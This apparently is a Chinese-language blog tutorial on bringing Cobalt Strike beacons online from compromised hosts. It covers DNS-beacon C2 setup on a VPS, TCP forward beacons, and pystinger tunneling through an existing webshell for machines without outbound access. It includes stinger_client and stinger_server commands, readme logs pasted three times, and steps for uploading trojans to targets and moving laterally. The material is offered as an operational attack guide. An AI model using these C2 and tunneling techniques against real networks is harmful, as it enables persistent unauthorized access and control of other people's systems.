1)域名 ,godaddy :yokan.xxx
2)vps,防火墙开放UDP端口53 : 82.xxx.xxx.19

3)cobalt strike 4.1
二、域名设置
1)设置解析
配置A记录设置成vps的ip,cs也配置在vps上

配置几个ns记录 指向刚刚A记录对应的域名

配置完成之后ping test.yokan.xxx可以ping通

vps上查看53端口占用情况,停掉vps的53端口服务

systemctl stop systemd-resolved


2)cs设置监听
 
3)nslookup查看 ,成功解析:

注意:响应的地址74.125.196.113,这个是跟profile里设置的

三、cs上线
生成cs的stageless上线马,执行上线
stageless 马 dns有x64版本 , stager没有

上线之后是黑框,需要使用checkin命令让dns beacon强制回连teamserver

PS:需要多等一会

这样就可以正常交互了:

情况三:边缘机器不出网
方法一、TCP Beacon 正向连接
应用场景:边缘机器各种协议均不出网,但是可以正向访问到。
使用:
先让自己的攻击机上线

然后,如"上线方法四"一样,使用TCP Beacon生成一个stageless形式的木马,上传到目标机器,并运行。

在攻击机(中转机器)的Beacon里使用connect [ip address] [port]命令进行正向连接,即可上线:

方法二、使用pystinger(毒刺)工具
应用场景:边缘机器各种协议均不出网,但是存在web服务,已经拿到webshell。
项目地址:
https://github.com/FunnyWolf/pystinger
简单原理:
Pystinger来实现内网反向代理,利用http协议将目标机器端口映射至cs服务端监听端口,能在只能访问web服务且不出网的情况下可以使其上线cs

(图源网络)
使用
地址:
https://github.com/FunnyWolf/pystinger/blob/master/readme_cn.md
这里直接复制过来了:
假设不出网服务器域名为 http://example.com:8080 ,服务器内网IP地址为192.168.3.11
SOCK4代理
- proxy.jsp上传到目标服务器,确保 http://example.com:8080/proxy.jsp 可以访问,页面返回
UTF-8 - 将stinger_server.exe上传到目标服务器,蚁剑/冰蝎执行
start D:/XXX/stinger_server.exe启动服务端
不要直接运行D:/XXX/stinger_server.exe,会导致tcp断连
- vps执行
./stinger_client -w http://example.com:8080/proxy.jsp -l 127.0.0.1 -p 60000 - 如下输出表示成功
root@kali:~# ./stinger_client -w http://example.com:8080/proxy.jsp -l 127.0.0.1 -p 60000
2020-01-06 21:12:47,673 - INFO - 619 - Local listen checking ...
2020-01-06 21:12:47,674 - INFO - 622 - Local listen check pass
2020-01-06 21:12:47,674 - INFO - 623 - Socks4a on 127.0.0.1:60000
2020-01-06 21:12:47,674 - INFO - 628 - WEBSHELL checking ...
2020-01-06 21:12:47,681 - INFO - 631 - WEBSHELL check pass
2020-01-06 21:12:47,681 - INFO - 632 - http://example.com:8080/proxy.jsp
2020-01-06 21:12:47,682 - INFO - 637 - REMOTE_SERVER checking ...
2020-01-06 21:12:47,696 - INFO - 644 - REMOTE_SERVER check pass
2020-01-06 21:12:47,696 - INFO - 645 - --- Sever Config ---
2020-01-06 21:12:47,696 - INFO - 647 - client_address_list => []
2020-01-06 21:12:47,696 - INFO - 647 - SERVER_LISTEN => 127.0.0.1:60010
2020-01-06 21:12:47,696 - INFO - 647 - LOG_LEVEL => INFO
2020-01-06 21:12:47,697 - INFO - 647 - MIRROR_LISTEN => 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 647 - mirror_address_list => []
2020-01-06 21:12:47,697 - INFO - 647 - READ_BUFF_SIZE => 51200
2020-01-06 21:12:47,697 - INFO - 673 - TARGET_ADDRESS : 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 677 - SLEEP_TIME : 0.01
2020-01-06 21:12:47,697 - INFO - 679 - --- RAT Config ---
2020-01-06 21:12:47,697 - INFO - 681 - Handler/LISTEN should listen on 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 683 - Payload should connect to 127.0.0.1:60020
2020-01-06 21:12:47,698 - WARNING - 111 - LoopThread start
2020-01-06 21:12:47,703 - WARNING - 502 - socks4a server start on 127.0.0.1:60000
2020-01-06 21:12:47,703 - WARNING - 509 - Socks4a ready to accept
- 此时已经在vps
127.0.0.1:60000启动了一个example.com所在内网的socks4a代理 - 此时已经将目标服务器的
127.0.0.1:60020映射到vps的127.0.0.1:60020
cobalt strike单主机上线
- proxy.jsp上传到目标服务器,确保 http://example.com:8080/proxy.jsp 可以访问,页面返回
UTF-8 - 将stinger_server.exe上传到目标服务器,蚁剑/冰蝎执行
start D:/XXX/stinger_server.exe启动服务端
不要直接运行D:/XXX/stinger_server.exe,会导致tcp断连
- stinger_client命令行执行
./stinger_client -w http://example.com:8080/proxy.jsp -l 127.0.0.1 -p 60000 - 如下输出表示成功
root@kali:~# ./stinger_client -w http://example.com:8080/proxy.jsp -l 127.0.0.1 -p 60000
2020-01-06 21:12:47,673 - INFO - 619 - Local listen checking ...
2020-01-06 21:12:47,674 - INFO - 622 - Local listen check pass
2020-01-06 21:12:47,674 - INFO - 623 - Socks4a on 127.0.0.1:60000
2020-01-06 21:12:47,674 - INFO - 628 - WEBSHELL checking ...
2020-01-06 21:12:47,681 - INFO - 631 - WEBSHELL check pass
2020-01-06 21:12:47,681 - INFO - 632 - http://example.com:8080/proxy.jsp
2020-01-06 21:12:47,682 - INFO - 637 - REMOTE_SERVER checking ...
2020-01-06 21:12:47,696 - INFO - 644 - REMOTE_SERVER check pass
2020-01-06 21:12:47,696 - INFO - 645 - --- Sever Config ---
2020-01-06 21:12:47,696 - INFO - 647 - client_address_list => []
2020-01-06 21:12:47,696 - INFO - 647 - SERVER_LISTEN => 127.0.0.1:60010
2020-01-06 21:12:47,696 - INFO - 647 - LOG_LEVEL => INFO
2020-01-06 21:12:47,697 - INFO - 647 - MIRROR_LISTEN => 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 647 - mirror_address_list => []
2020-01-06 21:12:47,697 - INFO - 647 - READ_BUFF_SIZE => 51200
2020-01-06 21:12:47,697 - INFO - 673 - TARGET_ADDRESS : 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 677 - SLEEP_TIME : 0.01
2020-01-06 21:12:47,697 - INFO - 679 - --- RAT Config ---
2020-01-06 21:12:47,697 - INFO - 681 - Handler/LISTEN should listen on 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 683 - Payload should connect to 127.0.0.1:60020
2020-01-06 21:12:47,698 - WARNING - 111 - LoopThread start
2020-01-06 21:12:47,703 - WARNING - 502 - socks4a server start on 127.0.0.1:60000
2020-01-06 21:12:47,703 - WARNING - 509 - Socks4a ready to accept
- cobalt strike添加监听,端口选择输出信息
RAT Config中的Handler/LISTEN中的端口(通常为60020),beacons为127.0.0.1 - 生成payload,上传到主机运行后即可上线
cobalt strike多主机上线
-
proxy.jsp上传到目标服务器,确保 http://example.com:8080/proxy.jsp 可以访问,页面返回
UTF-8 -
将stinger_server.exe上传到目标服务器,蚁剑/冰蝎执行
start D:/XXX/stinger_server.exe 192.168.3.11启动服务端
192.168.3.11可以改成0.0.0.0
- stinger_client命令行执行
./stinger_client -w http://example.com:8080/proxy.jsp -l 127.0.0.1 -p 60000 - 如下输出表示成功
root@kali:~# ./stinger_client -w http://example.com:8080/proxy.jsp -l 127.0.0.1 -p 60000
2020-01-06 21:12:47,673 - INFO - 619 - Local listen checking ...
2020-01-06 21:12:47,674 - INFO - 622 - Local listen check pass
2020-01-06 21:12:47,674 - INFO - 623 - Socks4a on 127.0.0.1:60000
2020-01-06 21:12:47,674 - INFO - 628 - WEBSHELL checking ...
2020-01-06 21:12:47,681 - INFO - 631 - WEBSHELL check pass
2020-01-06 21:12:47,681 - INFO - 632 - http://example.com:8080/proxy.jsp
2020-01-06 21:12:47,682 - INFO - 637 - REMOTE_SERVER checking ...
2020-01-06 21:12:47,696 - INFO - 644 - REMOTE_SERVER check pass
2020-01-06 21:12:47,696 - INFO - 645 - --- Sever Config ---
2020-01-06 21:12:47,696 - INFO - 647 - client_address_list => []
2020-01-06 21:12:47,696 - INFO - 647 - SERVER_LISTEN => 127.0.0.1:60010
2020-01-06 21:12:47,696 - INFO - 647 - LOG_LEVEL => INFO
2020-01-06 21:12:47,697 - INFO - 647 - MIRROR_LISTEN => 192.168.3.11:60020
2020-01-06 21:12:47,697 - INFO - 647 - mirror_address_list => []
2020-01-06 21:12:47,697 - INFO - 647 - READ_BUFF_SIZE => 51200
2020-01-06 21:12:47,697 - INFO - 673 - TARGET_ADDRESS : 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 677 - SLEEP_TIME : 0.01
2020-01-06 21:12:47,697 - INFO - 679 - --- RAT Config ---
2020-01-06 21:12:47,697 - INFO - 681 - Handler/LISTEN should listen on 127.0.0.1:60020
2020-01-06 21:12:47,697 - INFO - 683 - Payload should connect to 192.168.3.11:60020
2020-01-06 21:12:47,698 - WARNING - 111 - LoopThread start
2020-01-06 21:12:47,703 - WARNING - 502 - socks4a server start on 127.0.0.1:60000
2020-01-06 21:12:47,703 - WARNING - 509 - Socks4a ready to accept
- cobalt strike添加监听,端口选择RAT Config中的Handler/LISTEN中的端口(通常为60020),beacons为192.168.3.11(example.com的内网IP地址)
- 生成payload,上传到主机运行后即可上线
- 横向移动到其他主机时可以将payload指向192.168.3.11:60020即可实现出网上线
定制Header及proxy
- 如果webshell需要配置Cookie或者Authorization,可通过–header参数配置请求头
--header "Authorization: XXXXXX,Cookie: XXXXX"
- 如果webshell需要通过代理访问,可通过–proxy设置代理
--proxy "socks5:127.0.0.1:1081"
测试
攻击机:192.168.1.89
假设我们在拿下一台目标主机,但是无法连接外网。

使用 pystinger 工具进行 CS 上线,下载地址,通过 webshell 实现内网 SOCK4 代理,端口映射可以使目标不出网情况下在 CS 上线。
首先上传对应版本脚本到目标服务器。

将stinger_server.exe上传到目标服务器,蚁剑/冰蝎执行start stinger_server.exe启动服务端


把 stinger_client 上传到 teamserver 服务器,-w 指定 proxy 的 url 地址运行。
chmod +x stinger_client
./stinger_client -w http://192.168.1.70/proxy.php -l 127.0.0.1 -p 60000

CS 新建监听器,设置为目标机器的内网 IP,端口默认 60020。(teamserver 服务器和执行 stinger_client 应为同一台服务器)

生成木马,上传目标服务器并执行。可看到 CS 有新上线主机。

























 88
88











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








